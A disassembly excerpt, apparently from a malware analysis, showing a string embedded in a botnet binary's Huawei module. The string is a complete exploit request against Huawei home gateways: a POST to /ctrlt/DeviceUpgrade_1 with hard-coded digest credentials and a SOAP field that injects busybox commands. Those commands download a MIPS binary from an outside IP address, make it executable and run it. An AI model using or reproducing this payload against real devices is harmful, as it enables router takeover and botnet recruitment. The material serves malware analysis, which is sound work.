 DCB "POST /ctrlt/DeviceUpgrade_1 HTTP/1.1",0xD,0xA
; DATA XREF: huawei_init+B48↑o
; .text:off_E350↑o
DCB "Content-Length: 430",0xD,0xA
DCB "Connection: keep-alive",0xD,0xA
DCB "Accept: */*",0xD,0xA
DCB "Authorization: Digest username=",0x22,"dslf-config",0x22,", real"
DCB "m=",0x22,"HuaweiHomeGateway",0x22,", nonce=",0x22,"88645cefb1f9e"
DCB "de0e336e3569d75ee30",0x22,", uri=",0x22,"/ctrlt/DeviceUpgrade_1",0x22
DCB ", response=",0x22,"3612f843a42db38f48f59d2a3597e19c",0x22,", alg"
DCB "orithm=",0x22,"MD5",0x22,", qop=",0x22,"auth",0x22,", nc=0000000"
DCB "1, cnonce=",0x22,"248d1a2560100669",0x22,0xD,0xA
DCB 0xD,0xA
DCB "<?xml version=",0x22,"1.0",0x22," ?><s:Envelope xmlns:s=",0x22,"h"
DCB "ttp://schemas.xmlsoap.org/soap/envelope/",0x22," s:encodingStyle"
DCB "=",0x22,"http://schemas.xmlsoap.org/soap/encoding/",0x22,"><s:Bo"
DCB "dy><u:Upgrade xmlns:u=",0x22,"urn:schemas-upnp-org:service:WANPP"
DCB "PConnection:1",0x22,"><NewStatusURL>",0x24,"(/bin/busybox wget -"
DCB "g 142.11.199.235 -l /tmp/gg -r /bins/mips; /bin/busybox chmod 77"
DCB "7 * /tmp/gg; /tmp/gg huaweipussy)</NewStatusURL><NewDownloadURL>"
DCB 0x24,"(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:"
DCB "Envelope>",0xD,0xA
DCB 0xD,0xA,0
ALIGN 4
微信号: CII-SRC